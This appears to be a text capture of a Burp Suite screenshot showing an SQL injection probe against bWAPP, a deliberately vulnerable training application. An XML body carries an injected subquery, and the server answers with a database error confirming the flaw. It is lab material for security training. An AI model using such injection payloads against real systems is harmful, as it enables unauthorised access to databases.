 Pretty Raw \n Actions
1 POST /bWAPP/sqli_8-2.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefo
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: text/xml; charset=UTF-8
8 Content-Length: 84
9 Origin:
10 Connection: close
11 Referer: bWAPP/sqli_8-1.php
12 Cookie: security_level=0; PHPSESSID=
13
14 <reset>
<login>
bee'+(select 0 from test)+ '
</login>
<secret>
Any bugs?
</secret>
</reset>
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 18 Oct 2020 15:04:09 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5
with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Length: 47
9 Connection: close
10 Content-Type: text/html
11
12 Connect Error: Table 'bWAPP.test' doesn't exist